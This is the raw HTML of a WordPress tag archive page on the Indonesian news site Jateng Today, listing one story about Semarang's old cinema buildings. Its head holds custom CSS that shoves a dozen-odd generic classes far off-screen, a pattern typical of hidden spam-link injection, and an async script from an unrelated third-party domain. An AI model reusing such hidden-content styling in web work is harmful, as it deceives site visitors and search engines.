

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/gedung-tua
body_size: 8595
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>gedung tua &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; gedung tua Umpan Tag" href="https://jatengtoday.com/tag/gedung-tua/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/1998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-gedung-tua tag-1998 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">gedung tua</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-6879 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gedung-bioskop tag-gedung-tua tag-semarang-theater">
	<div class="entry-featured-media " ><a title="Dulu Kota Semarang Punya 27 Gedung Bioskop yang Kini Tinggal Kenangan" class="g1-frame" href="https://jatengtoday.com/dulu-kota-semarang-punya-27-gedung-bioskop-yang-kini-tinggal-kenangan"><div class="g1-frame-inner"></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/dulu-kota-semarang-punya-27-gedung-bioskop-yang-kini-tinggal-kenangan" rel="bookmark">Dulu Kota Semarang Punya 27 Gedung Bioskop yang Kini Tinggal Kenangan</a></h3>		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
